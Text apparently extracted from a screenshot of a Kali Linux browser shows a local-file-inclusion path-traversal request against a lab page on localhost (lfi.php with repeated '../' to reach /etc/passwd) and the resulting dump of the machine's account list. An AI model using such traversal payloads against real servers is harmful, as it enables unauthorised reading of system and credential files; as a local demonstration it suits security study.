 localhost:8080/lfi.php?file=catpics.jpg../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:110::/nonexistent:
/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-
daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:114:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false
saned:x:111:118::/var/lib/saned:/usr/sbin/nologin polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:112:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:113:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-
openvpn:x:114:121:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:122:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin mysql:x:116:124:MySQL Server,,,:/nonexistent:
/bin/false stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:126::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:127::/var/lib/snmp:/bin/false
sslh:x:120:128::/nonexistent:/usr/sbin/nologin ntpsec:x:121:131::/nonexistent:/usr/sbin/nologin redsocks:x:122:132::/var/run/redsocks:/usr/sbin/nologin rwhod:x:123:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:124:134::/var/lib/gophish:/usr/sbin
/nologin iodine:x:125:65534::/run/iodine:/usr/sbin/nologin miredo:x:126:65534::/var/run/miredo:/usr/sbin/nologin statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:128:135::/var/lib/redis:/usr/sbin/nologin postgres:x:129:136:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:130:138::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:131:139::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:132:141::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh